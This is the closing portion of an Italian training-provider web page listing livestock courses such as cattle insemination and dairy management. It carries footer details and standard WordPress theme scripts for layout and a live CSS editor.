            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pviformazione.it/fecondazione-artificiale-nella-specie-bovina-bufalina-novembre-2025-bergamo/" rel="bookmark" title="Fecondazione Artificiale nella specie bovina/bufalina NOVEMBRE 2025 &#8211; Bergamo"><img width="218" height="150" class="entry-thumb" src="https://static.tecnichenuove.it/pviformazione/2019/10/DSCN0242-218x150.jpg" srcset="https://static.tecnichenuove.it/pviformazione/2019/10/DSCN0242-218x150.jpg 218w, https://static.tecnichenuove.it/pviformazione/2019/10/DSCN0242-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Fecondazione Artificiale nella specie bovina/bufalina NOVEMBRE 2025 &#8211; Bergamo"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pviformazione.it/fecondazione-artificiale-nella-specie-bovina-bufalina-novembre-2025-bergamo/" rel="bookmark" title="Fecondazione Artificiale nella specie bovina/bufalina NOVEMBRE 2025 &#8211; Bergamo">Fecondazione Artificiale nella specie bovina/bufalina NOVEMBRE 2025 &#8211; Bergamo</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_694d2b6947164" data-td_block_id="td_uid_3_694d2b6947164"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_694d2b6947164" data-td_block_id="td_uid_3_694d2b6947164"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>Corsi zootecnici</span></h4><div class="menu-menu-agricoltura-e-zootecnica-container"><ul id="menu-menu-agricoltura-e-zootecnica" class="menu"><li id="menu-item-8183" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-first td-menu-item td-normal-menu menu-item-8183"><a href="https://www.pviformazione.it/benessere-nellallevamento-della-bovine-da-latte/">Benessere nell’allevamento della bovine da latte</a></li>
<li id="menu-item-8364" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-8364"><a href="https://www.pviformazione.it/management-stalla-latte/">Management della stalla da latte 4.0: governare i cambiamenti</a></li>
<li id="menu-item-8182" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-8182"><a href="https://www.pviformazione.it/?p=8175">Riproduzione e selezione nell’allevamento bovino da latte</a></li>
<li id="menu-item-8119" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-8119"><a href="https://www.pviformazione.it/lalimentazione-e-la-nutrizione-della-bovina-da-latte-nelle-diverse-fasi-del-ciclo-produttivo/">L’alimentazione e la nutrizione della bovina da latte nelle diverse fasi del ciclo produttivo</a></li>
<li id="menu-item-8121" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-8121"><a href="https://www.pviformazione.it/abilitazione-impiego-fitosanitari/">Abilitazione all’impiego di prodotti fitosanitari</a></li>
<li id="menu-item-3369" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3369"><a href="https://www.pviformazione.it/regolamento-corsi/">Regolamento generale dei corsi</a></li>
</ul></div></aside><aside class="td_block_template_1 widget widget_media_image"><h4 class="block-title"><span>Vuoi restare aggiornato?</span></h4><a href="https://www.professioneallevatore.it"><img width="300" height="113" src="https://static.tecnichenuove.it/pviformazione/2017/10/Logo_PA-300x113.jpg" class="image wp-image-5801  attachment-medium size-medium" alt="Logo_PA" style="max-width: 100%; height: auto;" decoding="async" srcset="https://static.tecnichenuove.it/pviformazione/2017/10/Logo_PA-300x113.jpg 300w, https://static.tecnichenuove.it/pviformazione/2017/10/Logo_PA.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" /></a></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.pviformazione.it/"><img src="https://static.tecnichenuove.it/pviformazione/2025/11/logo_accademia_tecniche_nuove_-white.png" alt="Accademia Tecniche Nuove" title="Accademia Tecniche Nuove"/></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span> </span></div>Accademia Tecniche Nuove - via Eritrea 21 - 20157 Milano (MI)
<br>Ente di Formazione accreditato presso la Regione Lombardia, ID Operatore 244108
<br>Provider ECM nazionale con accreditamento standard n. 5850
<br>Certificata UNI-ISO 9001-2015
<br>P. IVA, C. F. e Iscrizione al Registro delle Imprese di Milano: 08955100964<div class="footer-email-wrap">Contattaci: <a href="mailto:info@accademia.it">info@accademia.it</a></div></aside></div>        </div>
    </div>
</div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;  2025 PVI srl | <a href="https://www.pviformazione.it/privacy-policy/">Privacy policy</a> | <a href="https://www.pviformazione.it/codice-etico/">Codice etico</a>                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.1.1 (rara)
        Deploy mode: deploy
        
        uid: 694d2b69532ea
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
H1,H2,H3 {color:#1f7c00;}
</style>

<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-buttons-is-layout-1{justify-content:center;}
</style>
<script type="text/javascript" src="https://www.pviformazione.it/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.1.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.pviformazione.it/wp-includes/js/comment-reply.min.js?ver=6.7.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script></script>
<!-- JS generated by theme -->

<script>
    
jQuery(window).ready(function() {
(function(){
var td_backstr_item = new tdBackstr.item();
td_backstr_item.wrapper_image_jquery_obj = jQuery( "#td-full-screen-header-image" );
td_backstr_item.image_jquery_obj = td_backstr_item.wrapper_image_jquery_obj.find( 'img:first' );
tdBackstr.add_item( td_backstr_item );
jQuery('.td-read-down a').click(function(event){
event.preventDefault();
var header_wrap = jQuery( '.td-full-screen-header-image-wrap:first' )
if ( 1 === header_wrap.length ) {
tdUtil.scrollToPosition(header_wrap.height() + header_wrap.offset().top, 1200);
}
});
})();
});

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.pviformazione.it/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.pviformazione.it/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_694d2b69536cd"></textarea>
						<div id="td_live_css_uid_1_694d2b69536cd" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_694d2b69536cd');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_694d2b69536cd");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>